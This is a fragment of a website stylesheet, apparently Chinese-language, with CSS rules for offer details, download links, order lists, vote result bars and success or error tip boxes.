.block-offer-detail .detail-head .date{float:right;color:#666;}
.block-offer-detail .block-content .title span{color:#000;font:133% "Microsoft Yahei";}
.block-offer-detail .detail-list{padding:15px 10px 10px;width:285px;float:left;}
.block-offer-detail .detail-list .item{padding:5px 0 4px;line-height:180%;}
.block-offer-detail .detail-list .btn-resume{margin:15px 0 0;}

/*= Download =*/
.download-url-list{padding:10px;}
.download-url-list li{padding:4px;line-height:27px;color:#666;}
.download-url-list .filename{margin-right:1em;}
.download-url-list .size{margin-right:1em;}
.download-url-list .btn-download{display:inline-block;padding-left:29px;width:58px;height:27px;background:url(../img/button-simple.png) no-repeat 0 0;color:#555;}

/*= Order list =*/
.block-order-list table.data .pro{text-align:left;}

/*= Vote =*/
.vote-view-content{padding:20px 10px;}
.vote-view-content .info{padding:0 11px 10px 13px;line-height:28px;color:#000;}
.vote-view-content .info .time{float:right;}
.vote-view-content .results .bar{height:30px;background:#F7F7F7;line-height:30px;overflow:hidden;}
.vote-view-content .results .list li{height:34px;border-bottom:#F7F7F7 1px solid;line-height:34px;overflow:hidden;_margin:0 0 -3px;}
.vote-view-content .results p{float:left;color:#666;height:34px;overflow:hidden;}
.vote-view-content .results p.num{width:52px;text-align:center;}
.vote-view-content .results p.option{width:290px;padding:0 4px;}
.vote-view-content .results .list p.option{color:#333333;font-size:14px;line-height:34px;}
.vote-view-content .results p.percent{width:205px;padding:0 4px;}
.vote-view-content .results .list p.percent{font-size:10px;line-height:34px;}
.vote-view-content .results p.votes{width:90px;text-align:center;float:right;}
.vote-view-content .results .list p.votes{color:#000;}
.percent-bar{
	position:relative;display:block;width:154px;height:13px;margin:10px 6px 0 0;float:left;
	background:#E2E2E2 url(../img/stat-bar-grey.png);overflow:hidden;
}
.percent-bar .orange{display:block;height:13px;background:#FD8E47 url(../img/stat-bar-orange.png);}

/*= Operata tip =*/
.operatetip{width:350px;padding:0 27px 125px;margin:94px auto 0;background-repeat:no-repeat;background-position:0 0;}
.operatetip .title{font-size:133%;line-height:23px;font-weight:bold;}
.operatetip .info{line-height:200%;margin:1em 0 0;}
.operatetip .buttons{margin:23px 2px 0;}
.operatetip-success{background-image:url(../../common/img/info_success.gif);}
.operatetip-success .title{color:#35a200;}
.operatetip-error{background-image:url(../../common/img/info_error.gif);
}
.operatetip-error .title{color:#c1200e;}
.operatetip .direct{margin:11px 6px 0;color:#666;}


.left_pic{width:220px; float:right; margin-left:5px; height:230px; margin-top:-240px;}
.left_pic img{ width:220px; float:left;}

.bannerpic{ float:left; width:100%;}